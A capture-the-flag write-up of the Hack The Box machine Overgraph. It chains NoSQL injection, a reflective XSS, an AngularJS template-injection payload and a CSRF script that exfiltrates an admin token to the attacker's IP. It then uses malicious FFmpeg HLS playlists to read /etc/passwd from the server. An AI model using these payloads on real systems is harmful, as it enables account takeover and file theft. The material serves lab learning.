HTB: Overgraph

The initial web exploitation in Overgraph was really hard. I’ll have to find and chain together a reflective cross site scripting (XSS), a client side template injection (CSTI), and a cross site request forgery (CSRF) to leak an admin’s token. With that token, I can upload videos, and I’ll exploit FFmpeg to get local file read (one line at a time!), and read the user’s SSH key. For root, there’s a binary to exploit, but it’s actually rather beginner if you skip the heap exploit and just use the arbitrary file write.
Box Info
Recon
nmap
nmap finds two open TCP ports, SSH (22) and HTTP (80):
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.157
Starting Nmap 7.80 ( https://nmap.org ) at 2022-07-26 19:16 UTC
Nmap scan report for 10.10.11.157
Host is up (0.091s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 7.64 seconds
oxdf@hacky$ nmap -p22,80 -sCV 10.10.11.157
Starting Nmap 7.80 ( https://nmap.org ) at 2022-07-26 19:16 UTC
Nmap scan report for 10.10.11.157
Host is up (0.085s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://graph.htb
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.81 seconds
Based on the OpenSSH version, the host is likely running Ubuntu focal 20.04.
The website returns a redirect to graph.htb.
Subdomain Fuzz
Given the use of DNS on this host, I’ll fuzz for subdomains:
oxdf@hacky$ wfuzz -u http://10.10.11.157 -H "Host: FUZZ.graph.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt --hh 178
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://10.10.11.157/
Total requests: 4989
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000387: 200 14 L 33 W 607 Ch "internal"
Total time: 44.34280
Processed Requests: 4989
Filtered Requests: 4988
Requests/sec.: 112.5097
I’ll add both to my /etc/hosts file:
10.10.11.157 graph.htb internal.graph.htb
graph.htb - TCP 80
Site
The site is for a company that helps with graph creation:
There’s a contact form at the bottom, but the source shows that it actually POSTs to a mailto URL:

Given that GMail addresses are out of scope for HTB, this seems like nothing interesting.
Tech Stack
The page loads as index.html, indicating it’s likely a static site. The HTTP response headers just show NGINX:
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Tue, 26 Jul 2022 20:43:41 GMT
Content-Type: text/html
Content-Length: 6384
Connection: close
Last-Modified: Fri, 08 Apr 2022 17:01:24 GMT
ETag: "18f0-5dc278b672c05-gzip"
Accept-Ranges: bytes
Vary: Accept-Encoding
If I get a 404 error (like index.php), there’s an Apache 404:

It seems likely that there’s Apache running in a container and NGINX on the host reverse proxying to it.
Directory Brute Force
feroxbuster doesn’t find anything super interesting:
oxdf@hacky$ feroxbuster -u http://graph.htb
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.7.1
───────────────────────────┬──────────────────────
🎯 Target Url │ http://graph.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.7.1
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 GET 215l 551w 6384c http://graph.htb/
301 GET 9l 28w 297c http://graph.htb/assets => http://graph.htb/assets/
200 GET 268l 602w 0c http://graph.htb/server-status
[####################] - 54s 90000/90000 0s found:3 errors:0
[####################] - 54s 30000/30000 555/s http://graph.htb
[####################] - 53s 30000/30000 557/s http://graph.htb/
[####################] - 0s 30000/30000 0/s http://graph.htb/assets => Directory listing (add -e to scan)
I will note that it has a server-status page, which is an Apache thing, which fits with the 404 page above.
internal.graph.htb
Site
The site presents a login form for Graph Management:

If I enter an email and password and click “Login”, nothing happens.
Request Analysis
Looking in Burp, each time I click, it tries to send a OPTIONS request to http://internal-api.graph.htb/graphql:

Because there’s no DNS response for that domain, no request is sent.
I’ll update /etc/hosts, and send again. This time the OPTIONS request returns 204 No Content, and then there’s a POST to the same URL:
POST /graphql HTTP/1.1
Host: internal-api.graph.htb
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 280
Origin: http://internal.graph.htb
Connection: close
Referer: http://internal.graph.htb/
{"variables":{"email":"0xdf@0xdf.htb","password":"0xdf0xdf"},"query":"mutation ($email: String!, $password: String!) {\n login(email: $email, password: $password) {\n email\n username\n adminToken\n id\n admin\n firstname\n lastname\n __typename\n }\n}"}
It defines variables for email and password, and also includes the query in GraphQL (which is also apparent from the path /graphql).
Tech Stack / Directory Brute Force
The page source in the response is incredibly simple:
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Tue, 26 Jul 2022 20:51:02 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: Express
Cache-Control: public, max-age=0
Last-Modified: Mon, 07 Feb 2022 03:34:17 GMT
ETag: W/"25f-17ed23f16a8"
Content-Length: 607
<!DOCTYPE html><html lang="en"><head>
<meta charset="utf-8">
<title>OneGraph Portal</title>
<base href="/">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" type="image/x-icon" href="favicon.ico">
<link rel="stylesheet" href="styles.ef46db3751d8e999.css"></head>
<body ng-app="">
<script src="assets/angular.js"></script>
<app-root></app-root>
<script src="runtime.aaedba49815d2ab0.js" type="module"></script><script src="polyfills.0cf80192f5858f6f.js" type="module"></script><script src="main.0681ef4e6f13e51b.js" type="module"></script>
</body></html>
It’s an AngularJS application. Angular is a JavaScript framework which loads a really simple HTML page and then the actual page is generated by JavaScript.
Trying to guess an extension is fruitless - anything returns that same page that loads JavaScript. For paths that don’t exist, that JS will redirect to / and show an empty page. This wildcard response means that the response looks the same for a valid and invalid page, and thus breaks directory brute force. feroxbuster is smart enough to filter that generic response, but it then filters any legit responses as well and returns nothing:
oxdf@hacky$ feroxbuster -u http://internal.graph.htb
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.7.1
───────────────────────────┬──────────────────────
🎯 Target Url │ http://internal.graph.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.7.1
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
WLD GET 15l 33w 607c Got 200 for http://internal.graph.htb/b6e6f8bbb23849269fedc2753359fba0 (url length: 32)
WLD GET - - - Wildcard response is static; auto-filtering 607 responses; toggle this behavior by using --dont-filter
WLD GET 15l 33w 607c Got 200 for http://internal.graph.htb/b08fca1358f54b63a370d5e142d36c804845e49d00e64f34bc668a13a13cc6bf890957f2cfbc4a4a909cef4cfd38ac4e (url length: 96)
301 GET 10l 16w 179c http://internal.graph.htb/assets => /assets/
[####################] - 1m 90000/90000 0s found:3 errors:0
[####################] - 1m 30002/30000 365/s http://internal.graph.htb
[####################] - 1m 30000/30000 366/s http://internal.graph.htb/
[####################] - 1m 30000/30000 366/s http://internal.graph.htb/assets
/register
With no way to brute force pages, I will guess at a few potential paths, and /register returns a page:

On entering “0xdf@graph.htb”, it shows a new form:

It wants to verify that I control the email address before allowing me to register. If I guess a number, the request sent looks like:
POST /api/verify HTTP/1.1
Host: internal-api.graph.htb
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 40
Origin: http://internal.graph.htb
Connection: close
Referer: http://internal.graph.htb/
{"email":"0xdf@graph.htb","code":"1236"}
I’ll note the path is /api/verify using a POST request. The response body looks like:
{"result":"Invalid Code"}
If I send a few more, on the forth one, it says:
{"result":"Invalid otp 4 times, please request for new otp"}
Sending a fifth time just replies:
{"result":"Invalid email"}
So brute forcing the pin doesn’t seem to be an option.
internal-api.graph.htb
Site
Visiting this directly in Firefox returns an error:

It is a good reminder that when brute-forcing/fuzzing an API, I should try different types of requests, not just GET.
/graphql
Visiting /graphql brings up a GraphQL query playground:

GraphQLVoyager is a great site for visualizing a GraphQL DB. I’ll click “Change Schema” > “Introspection” > “Copy Introspection Query”, and paste that query into the playground. After hitting the play button, it returns JSON, which I’ll paste into Voyager, and get:

This will come in handy.
The “DOCS” and “SCHEMA” tabs in the playground also show useful information:

For example, for the login mutation, it involves a User object with a bunch of fields. token, admin, and adminToken all sound interesting and worth noting.
Error Page
I’ll grab the introspection query from Burp and send it to repeater. If I change the body to something to induce a crash, the error messages leak the directory the server is running in, which includes a username:

I’ll note that for later.
Fuzz /api
Running a brute forcer on http://internal-api.graph.htb doesn’t turn up anything interesting.
Knowing about /api, I’ll try feroxbuster again, and it shows a few other paths, but each are part of the process I observed above:
oxdf@hacky$ feroxbuster -u http://internal-api.graph.htb/api -m GET,POST
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.7.1
───────────────────────────┬──────────────────────
🎯 Target Url │ http://internal-api.graph.htb/api
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.7.1
🏁 HTTP methods │ [GET, POST]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 POST 1l 4w 36c http://internal-api.graph.htb/api/register
200 POST 1l 4w 40c http://internal-api.graph.htb/api/code
200 POST 1l 4w 40c http://internal-api.graph.htb/api/Code
200 POST 1l 2w 26c http://internal-api.graph.htb/api/verify
200 POST 1l 4w 36c http://internal-api.graph.htb/api/Register
[####################] - 1m 60000/60000 0s found:5 errors:0
[####################] - 1m 60000/60000 530/s http://internal-api.graph.htb/api
I do make sure to give it -m GET,POST to check both since it’s an API. I could also try other methods, but these are a good start. It’s worth noting that the API appears to be case-insensitive.
Admin Portal Access
Management Portal
Register Account
If I want to register an account, I’ll have to bypass the pin which was “emailed to me”. I already found that I can’t brute force the pin. I’ll look back at the request where I submit the pin for validation:
POST /api/verify HTTP/1.1
Host: internal-api.graph.htb
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 40
Origin: http://internal.graph.htb
Connection: close
Referer: http://internal.graph.htb/
{"email":"0xdf@graph.htb","code":"1237"}
I still don’t know what is running on the server, but it’s worth checking for various kinds of injection. SQL injection doesn’t do much, but given the use of JSON structures, NoSQL might make sense.
To test, I’ll request a pin, and then send a random pin with Burp intercept enabled. I’ll modify the request to:
{"email":"0xdf@graph.htb","code":{"$ne":"00000"}}
This is tricking the system into checking if the code is not “00000”, which is true, so the resulting page is:

I’ll create an account, and log in.
Fighting with Cleanups
The accounts in this portal seem to be cleared every 30 minutes for some reason, so it’s important to note that things will kind of stop working, but not completely log out once that happens. I got all three requests to create an account (/code, /verify, and /register) into Repeater, so when this happened I can just submit them in order and then log in again:

It’s also important to note that when my account is deleted, not everything stops working, but some parts do. For example, there’s no messages in the inbox any more.
Enumerate Page
The page presents a dashboard without much on it:

Of all the links, only “Dashboard”, Inbox”, “Profile”, and “Tasks And Events” work. The rest just lead back to the login page.
/inbox shows a single message from Larry curious about how I got access:

The site is a bit flaky, but I can send a message back (sometimes I’ll have to refresh to see it):

If there’s a link in my message, it seems to be clicked immediately:
oxdf@hacky$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.157 - - [27/Jul/2022 15:00:57] code 404, message File not found
10.10.11.157 - - [27/Jul/2022 15:00:57] "GET /larry HTTP/1.1" 404 -
/profile gives a form to update my account profile:

This includes password change as well as giving myself a first and last name, which it seems are set to null by default. Playing with it a bit, only the first and last fields are actually editable. The sidebar on all these pages does show this name:

/tasks seems to just have a bunch of static stuff that isn’t interacted with:

Dev Tools
On logging in, the site assigns a JWT token as a Cookie that’s named auth:

There are protections in place. HttpOnly means that the cookie cannot be accessed via JavaScript.
There’s also information about my user stored in localStorage:

It matches relatively closely with the schema observed via the GraphQL Playground, but token and adminToken are not present.
Enable Uploads
If I change admin to true in Local Storage and refresh, there’s a new additional item in the sidebar menu that goes to /uploads:

Enable Uploads Submit
This form will allow me to select a file, but the Submit button doesn’t generate any traffic. Given that admin had to be set to true to access this page, it might make sense that either token and/or adminToken must be set to use it.
token doesn’t seem to matter, but once I set adminToken to anything, refresh the page, select a file, and then click Submit, there is network traffic:
POST /admin/video/upload HTTP/1.1
Host: internal-api.graph.htb
Content-Length: 17345076
admintoken: 62e17672568b5804349422ce
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryCVKMumeXkb9d8wlV
Accept: */*
Origin: http://internal.graph.htb
Referer: http://internal.graph.htb/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
------WebKitFormBoundaryCVKMumeXkb9d8wlV
Content-Disposition: form-data; name="file"; filename="sample_960x400_ocean_with_audio.mkv"
Content-Type: video/x-matroska
...[snip content]...
------WebKitFormBoundaryCVKMumeXkb9d8wlV--
There is an admintoken header in the request generated from the local storage adminToken.
The response says the token is invalid:
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Wed, 27 Jul 2022 17:53:28 GMT
Content-Type: text/html; charset=utf-8
Connection: close
X-Powered-By: Express
Access-Control-Allow-Origin: http://internal.graph.htb
Vary: Origin
Access-Control-Allow-Credentials: true
ETag: W/"1c-6dX9+qeUsM2sLzHirV97ABSilFs"
Content-Length: 28
{"result": "Invalid Token" }
And that shows on the page:

I’m going to need an admin token to upload.
CSTI in Names
Update Names
I noted above that on creating an account, the first and last name fields are set to “null”, which shows up at the top left of the dashboard:

In /profile, these two fields (and only these two) are updatable. On updating them and clicking “Save Changes”, the sidebar updates as well:

These values also update in Local Storage:

Update Request
On updating the names, the following HTTP request is generated:
POST /graphql HTTP/1.1
Host: internal-api.graph.htb
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 444
Origin: http://internal.graph.htb
Connection: close
Referer: http://internal.graph.htb/
Cookie: auth=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6IjYyZTE4OTliNTY4YjU4MDQzNDk0MjJlMSIsImVtYWlsIjoiMHhkZkBncmFwaC5odGIiLCJpYXQiOjE2NTg5NDgxMzQsImV4cCI6MTY1OTAzNDUzNH0.MRCXtBi8anl_SHslBCsDxaNv6zG29hOHXBN22uMQbtc
Pragma: no-cache
Cache-Control: no-cache
{"operationName":"update","variables":{"firstname":"0xdf","lastname":"fdx0","id":"62e18bc9568b5804349422fb","newusername":"0xdf"},"query":"mutation update($newusername: String!, $id: ID!, $firstname: String!, $lastname: String!) {\n update(\n newusername: $newusername\n id: $id\n firstname: $firstname\n lastname: $lastname\n ) {\n username\n email\n id\n firstname\n lastname\n __typename\n }\n}"}
To submit this form, I must know the id for the user to change. I did some playing with the newusername field, but I wasn’t able to change my username.
CSTI POC
I’ll try a template injection payload like {{ 7*7 }} in the only two editable fields:

Both are vulnerable.
Looking in Local Storage, it’s the unexecuted data still:

This is very similar to a server-side template injection (SSTI), except that the injection is happening client-side, in the JavaScript on the local user’s browser. So poisoning my own user isn’t very useful, but if I can get this kind of payload into the database for another user, I can potentially execute JavaScript on their browser.
Exfil Admin Token
Since it seems likely that having the adminToken of a real admin is going to be useful, I’ll use this CSTI to collect it. HackTricks has a nice page on Angular CSTI which provides this payload:
{{constructor.constructor('alert(1)')()}}
I’ll update my first name and on clicking Save:

To leak the value from Local Storage, I’ll make sure mine exists (it gets cleared each time my account is nuked), and try this payload:
{{constructor.constructor('fetch("http://10.10.14.6/" + localStorage.getItem("adminToken"))')()}}
On submitting this as my name, there’s a request at my Python webserver:
10.10.14.6 - - [27/Jul/2022 18:01:55] code 404, message File not found
10.10.14.6 - - [27/Jul/2022 18:01:55] "GET /fakeAdminToken HTTP/1.1" 404 -
10.10.14.6 - - [27/Jul/2022 18:01:55] code 404, message File not found
10.10.14.6 - - [27/Jul/2022 18:01:55] "GET /fakeAdminToken HTTP/1.1" 404 -
Looking in the Dev Tools console, it seems the request to my VM was blocked twice, and yet, there are hits:

Attempt to Update Larry
Get Larry’s UserID
To get that CSTI payload run by Larry, I’ll need to get it into the GraphQL as their first or last name. To do this, I’ll need to at a minimum know Larry’s (it’s not clear to me at this point if that’s enough, or if I’ll have to find a way to get Larry to send the POST to make the change).
Looking at the GraphQL Schema in the Playground and in Voyager, there’s a Query named tasks that takes a required username and returns a list of tasks:

I’ll run a query like this in the Playground and get the tasks assigned to Larry:

There’s only one, but having the Assignedto gives me the user ID for Larry.
Update Larry’s Name - Fail
With this ID, I can create a request to update my profile, and send that request to Burp Repeater. I’m able to send the request from Repeater without issue, so there’s no CSRF check or anything like that. The body of the POST is:

I’ll try updating the id field to Larry’s. When I send this, it fails:

It seems that a user can only update their own profile, or at least that I can’t update Larry’s profile. I’ll need to get Larry to do it.
Reflective XSS
Identify
I’ve got almost all the pieces for the attack here, but I need some way to get Larry to make the HTTP request to change their name. There’s a reflective XSS vulnerability in graph.htb. Looking at the page source (after JS has run), it’s right at the top:

window.location.search returns everything after (and including) the ? in a URL. In this case, it’s splitting on =, so if the URL ends in ?redirect=[url], then [url] will be passed into window.location.replace.
window.location.replace takes a URL and replaces the current resource with what’s at that URL.
Weaponize
At this point, all I’ve got is an open redirect (which is dangerous on its own), but to make this a reflective XSS, I’ll take advantage of the JavaScript URL Protocol. If a URL is of the form javascript:[script], the stuff in [script] will be run as JavaScript.
To test this, I’ll visit graph.htb/?redirect=javascript:alert(1):

Load Arbitrary JavaScript
I’ll play around with a URL in Firefox to get something that will load and execute arbitrary JavaScript from my server. With alert.js being a simple alert(1), this URL works to pop an alert:
http://graph.htb/?redirect=javascript:document.body.innerHTML%2B%3D%27%3Cscript%20src%3d%22http://10.10.14.6/alert.js%22%3E%3C/script%3E%27

I’ll generate a similar link to send to Larry:
http://graph.htb/?redirect=javascript:document.body.innerHTML%2B%3D'<script%20src%3d"http://10.10.14.6/csrf.js"></script>'
It’s important that certain characters are URL-encoded, and that there are no spaces. On sending:
10.10.11.157 - - [27/Jul/2022 19:57:11] code 404, message File not found
10.10.11.157 - - [27/Jul/2022 19:57:11] "GET /csrf.js HTTP/1.1" 404 -
A browser on Overgraph is requesting csrf.js. That’s promising!
This JS will run in the context of graph.htb, so I can’t directly request the adminToken from here.
Exfil adminToken
Strategy
Pulling this all together, I’ll send Larry a link with the reflective XSS payload to load JavaScript from my server.
That Javascript will generate a CRSF to hit the API to change Larry’s last name to the CSTI payload.
Once that succeeds, when Larry next checks anything on the dashboard, the CSTI will fire, sending Larry’s adminToken to me.
CSRF JavaScript
I’ll write a small JavaScript file that will generate this the request to change the last name:
var req = new XMLHttpRequest();
req.open('POST', 'http://internal-api.graph.htb/graphql', false);
req.setRequestHeader("Content-Type","text/plain");
req.withCredentials = true;
var body = JSON.stringify({
operationName: "update",
variables: {
firstname: "larry",
lastname: "{{constructor.constructor('fetch(\"http://10.10.14.6/token?adminToken=\" + localStorage.getItem(\"adminToken\"))')()}}",
id: "62e18b328f897413e4559cd6",
newusername: "larry"
},
query: "mutation update($newusername: String!, $id: ID!, $firstname: String!, $lastname: String!) {update(newusername: $newusername, id: $id, firstname: $firstname, lastname:$lastname){username,email,id,firstname,lastname,adminToken}}"
});
req.send(body);
It’s important to send it as text/plain and not application/json. I’m not 100% sure why, but a lot of writeups on bug bounties that I came across made this switch, and it does still work at the server.
Exploit
I’ll send a link to Larry:

A few seconds later, there’s a request for csrf.js at my webserver:
10.10.11.157 - - [27/Jul/2022 23:00:30] "GET /csrf.js HTTP/1.1" 200 -
Then, a few seconds after that, the token:
10.10.11.157 - - [27/Jul/2022 23:00:36] code 404, message File not found
10.10.11.157 - - [27/Jul/2022 23:00:36] "GET /token?adminToken=c0b9db4c8e4bbb24d59a3aaffa8c8b83 HTTP/1.1" 404 -
Shell as user
Enumerate
With I’ll add the adminToken to the local storage in Dev Tools:

Now when I go to /uploads, select a small .mkv file, and click Submit, there’s a message suggesting it was successful:

ffmpeg
Strategy
The text on the upload page says the video will be “converted on the backend”. This implies some kind of automated processing of the uploaded video. If a Linux tool is being used on the video, it is almost certainly FFmpeg.
Local File Read POC
Some Googling for recent vulnerabilities in FFmpeg turns up this hackerone report, which shows how to abuse FFmpeg with a SSRF and a local file read.
First I’ll create a header.m3u8 file in a web directory. It’s important that that file not have anything after that last ? character (this StackOverflow answer shows how to do that in vim), which can be verified with xxd:
oxdf@hacky$ vim -b header.m3u8
oxdf@hacky$ xxd header.m3u8
00000000: 2345 5854 4d33 550a 2345 5854 2d58 2d4d #EXTM3U.#EXT-X-M
00000010: 4544 4941 2d53 4551 5545 4e43 453a 300a EDIA-SEQUENCE:0.
00000020: 2345 5854 494e 463a 2c0a 6874 7470 3a2f #EXTINF:,.http:/
00000030: 2f31 302e 3130 2e31 342e 363f /10.10.14.6?
Next, mal.avi just will trigger the call to get header.m3u8:
#EXTM3U
#EXT-X-MEDIA-SEQUENCE:0
#EXTINF:10.0,
concat:http://10.10.14.6/header.m3u8|file:///etc/passwd
#EXT-X-ENDLIST
It’s using the FFmpeg concat protocol and file protocol to and exploiting a bug that will cause that URL to be visited, leaking (at least part of) the file.
On uploading mal.avi, there’s hit at the webserver, including a request for the header file and then exfil data:
10.10.11.157 - - [28/Jul/2022 09:45:21] "GET /header.m3u8 HTTP/1.1" 200 -
10.10.11.157 - - [28/Jul/2022 09:45:21] "GET ?root:x:0:0:root:/root:/bin/bash HTTP/1.1" 301 -
That’s the first line of an /etc/passwd file. Unfortunately, it gets cut at any newline character.
Read Next Line
Still following the hackerone report, to get the next line of the file, I’ll count that the first line had 32 characters in it (including the new line):
oxdf@hacky$ echo "root:x:0:0:root:/root:/bin/bash" | wc -c
32
Instead of using the file protocol, it’s now using the subfile protocol to read parts of a file. The number is based at 0 (despite what the hackerone report implies):
#EXTM3U
#EXT-X-MEDIA-SEQUENCE:0
#EXTINF:10.0,
concat:http://10.10.14.6/header.m3u8|subfile,,start,32,end,10000,,:///etc/passwd
#EXT-X-ENDLIST
On submitting, it returns the next line:
10.10.11.157 - - [28/Jul/2022 09:53:44] "GET /header.m3u8 HTTP/1.1" 200 -
10.10.11.157 - - [28/Jul/2022 09:53:44] "GET ?daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin HTTP/1.1" 301 -
Script Fails
I spent too long trying to write a script that would take a file name, fetch it, and print it correctly to the terminal (or allow for redirecting to a file). I started using Python’s http.server, but eventually gave up on that and pivoted to Flask. I made a nice script that worked great until I got a request with spaces in it:
oxdf@hacky$ python read.py /etc/passwd
* Serving Flask app 'read' (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: off
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
10.10.11.157 - - [28/Jul/2022 11:52:17] code 400, message Bad request syntax ('GET /x?list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin HTTP/1.1')
I couldn’t find a nice way to handle that, and eventually moved on.
FFmpeg-HLS-SSRF
This project will download files using some of the same logic I was looking for on my own. I’ll edit mal.avi to contain the URL the project wants:
#EXTM3U
#EXT-X-MEDIA-SEQUENCE:0
#EXTINF:10.0,
http://10.10.14.6/initial.m3u?filename=/etc/passwd
#EXT-X-ENDLIST
Now I start the server, and upload the file. It dumps a lot of junk to the screen and eventually crashes:
oxdf@hacky$ python /opt/FFmpeg-HLS-SSRF/server.py --port 80 --external-addr 10.10.14.6
2022-07-28 12:23:02,423 INFO ('10.10.11.157', 50632): client connected
2022-07-28 12:23:02,424 WARNING ('10.10.11.157', 50632): request data b'GET /initial.m3u?filename=/etc/passwd HTTP/1.1\r\nUser-Agent: Lavf/56.4.101\r\nAccept: */*\r\nConnection: close\r\nHost: 10.10.14.6\r\nIcy-MetaData: 1\r\n\r\n' 2022-07-28 12:23:02,424 INFO ('10.10.11.157', 50632): got request b'/initial.m3u?filename=/etc/passwd'
b'HTTP/1.0 200 OK\r\nContent-Length: 162\r\n\r\n#EXTM3U\n#EXT-X-MEDIA-SEQUENCE:0\n#EXTINF:1.0\n\nhttp://10.10.14.6:80/save_data.m3u?filename=/etc/passwd&exploit_id=2956d69c4ec060d6&first_time=true\n\n\n#EXT-X-ENDLIST\n'
2022-07-28 12:23:02,602 INFO ('10.10.11.157', 50634): client connected
2022-07-28 12:23:02,603 WARNING ('10.10.11.157', 50634): request data b'GET /save_data.m3u?filename=/etc/passwd&exploit_id=2956d69c4ec060d6&first_time=true HTTP/1.1\r\nUser-Agent: Lavf/56.4.101\r\nAccept: */*\r\nConnection: close\r\nHost: 10.10.14.6:80\r\nIcy-MetaData: 1
\r\n\r\n'
...[snip]...
2022-07-28 12:23:27,882 INFO ('10.10.11.157', 50916): got request b'/save_data.m3u?filename=/etc/passwd&exploit_id=2956d69c4ec060d6&offset=1885&num_retry=10&file_data='
2022-07-28 12:23:27,883 ERROR ('10.10.11.157', 50916): exception during processing request, data = b'GET /save_data.m3u?filename=/etc/passwd&exploit_id=2956d69c4ec060d6&offset=1885&num_retry=10&file_data= HTTP/1.1\r\nUser-Agent: Lavf/56.4.101\r\nAccept: */*\r\nConnection: close\r\nHost: 10.10.14.6:80\r\nIcy-MetaData: 1\r\n\r\n'
Traceback (most recent call last):
File "/opt/FFmpeg-HLS-SSRF/server.py", line 196, in handle_client
response = self._handlers[requested_file](params, file_data)
File "/opt/FFmpeg-HLS-SSRF/server.py", line 105, in save_data
raise RuntimeError('num_retry > 10')
RuntimeError: num_retry > 10
But now there’s a file that has passwd in it:
oxdf@hacky$ cat 2956d69c4ec060d6____etc_passwd
